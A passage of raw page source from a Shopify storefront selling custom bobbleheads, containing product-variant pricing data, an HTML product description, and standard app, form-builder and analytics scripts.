More)","option3":"Standard Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904571940,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904604708,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904637476,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":10500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904670244,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":11400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904703012,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":12400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904735780,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":11400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904768548,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":12300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904801316,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":13300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_90e41ff4-e7c6-4107-8cf7-358f40dac839.jpg?v=1665276622"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":22295262822436,"position":1,"preview_image":{"aspect_ratio":1.001,"height":1205,"width":1206,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"aspect_ratio":1.001,"height":1205,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131","width":1206},{"alt":null,"id":22972074393636,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_90e41ff4-e7c6-4107-8cf7-358f40dac839.jpg?v=1665276622"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_90e41ff4-e7c6-4107-8cf7-358f40dac839.jpg?v=1665276622","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_fa2f27f6-79a6-4a9a-ac12-b9408b316c93.jpg?v=1691502680\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_34bb5877-6836-4a1d-8169-ac0f5b10d029.jpg?v=1691502704\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_4ad44992-5070-4918-a92e-3a3f168523f7.gif?v=1691502735\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ebfa039d-dc24-41b5-8fd3-46d99063b31f.jpg?v=1691502753\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_5721c02e-844e-4aae-b624-c2402ee4c1bc.jpg?v=1691502776\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714527268)
      
        window.hulkapps.product_collection.push(465992220708)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(459220123684)
      
        window.hulkapps.product_collection.push(269070565412)
      
        window.hulkapps.product_collection.push(260579295268)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(260579164196)
      
        window.hulkapps.product_collection.push(46340341796)
      
        window.hulkapps.product_collection.push(273891360804)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(470104670244)
      
        window.hulkapps.product_collection.push(264226045988)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(40226904244260)
      
        window.hulkapps.product_variant.push(40226904277028)
      
        window.hulkapps.product_variant.push(40226904309796)
      
        window.hulkapps.product_variant.push(40226904342564)
      
        window.hulkapps.product_variant.push(40226904375332)
      
        window.hulkapps.product_variant.push(40226904408100)
      
        window.hulkapps.product_variant.push(40226904440868)
      
        window.hulkapps.product_variant.push(40226904473636)
      
        window.hulkapps.product_variant.push(40226904506404)
      
        window.hulkapps.product_variant.push(40226904539172)
      
        window.hulkapps.product_variant.push(40226904571940)
      
        window.hulkapps.product_variant.push(40226904604708)
      
        window.hulkapps.product_variant.push(40226904637476)
      
        window.hulkapps.product_variant.push(40226904670244)
      
        window.hulkapps.product_variant.push(40226904703012)
      
        window.hulkapps.product_variant.push(40226904735780)
      
        window.hulkapps.product_variant.push(40226904768548)
      
        window.hulkapps.product_variant.push(40226904801316)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769400732' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7141